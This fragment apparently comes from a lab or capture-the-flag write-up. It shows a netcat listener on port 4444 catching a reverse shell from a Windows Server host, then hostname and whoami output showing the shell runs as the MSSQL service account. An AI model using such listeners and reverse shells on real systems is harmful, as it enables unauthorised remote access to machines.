 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.24:49834
Microsoft Windows [Version 10.0.20348.2582]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
PRIMARY
C:\Windows\system32>whoami
whoami
nt service\mssqlserver
C:\Windows\system32>